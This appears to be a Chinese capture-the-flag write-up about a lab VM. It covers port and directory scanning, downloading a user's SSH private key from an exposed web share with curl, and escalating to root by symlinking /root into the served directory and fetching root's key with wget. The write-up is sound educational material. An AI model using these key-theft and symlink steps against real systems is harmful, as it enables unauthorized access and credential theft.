信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[/usr/share/peass/linpeas]
└─# nmap -sV -p- 192.168.10.237
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-19 07:22 EDT
Nmap scan report for 192.168.10.237
Host is up (0.00034s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
65530/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
MAC Address: 08:00:27:BE:17:E9 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.45 seconds
路径扫描
┌──(root㉿kali)-[/usr/share/peass/linpeas]
└─# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -t 100 -b 403,404 -x .jpg,.png,.php,.txt,.html,.php -u http://192.168.10.237:65530
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.237:65530
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,jpg,png,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 19]
/nt4share (Status: 301) [Size: 45] [--> /nt4share/]
Progress: 1245858 / 1245864 (100.00%)
===============================================================
Finished
===============================================================
获取shell

发现可以读取用户文件,并且发现一个用户adela,又发现一个.ssh,你知道我想说什么
然后直接ssh登录
curl http://192.168.10.237:65530/nt4share/.ssh/id_rsa -o id_rsa
chmod 600 id_rsa
ssh -i id_rsa adela@192.168.10.237(不加端口)但我发现什么都没有,库库找什么都没发现,只能看看wp咯,关键是linpeas.sh都没发现有什么东西,可恶
提权
通过wp发现利用软链接的方式,太神奇了
Linux 目录软链接 - willwuss - 博客园 (cnblogs.com)

ln -s /root root(这里随便一个)再次访问发现可以访问root目录了
wget http://192.168.10.205:8000/id_rsa
chmod 600 id_rsa
ssh -i id_rsa root@127.0.0.1
我一直很好奇,为什么能这样,问问chat说是可能软链接存在root权限,我猜测可能是因为权限的原因,导致软链接加上网站可以访问到用户文件,导致这样的事情发生
知识点
- 软链接的使用直接访问root权限







Comments | NOTHING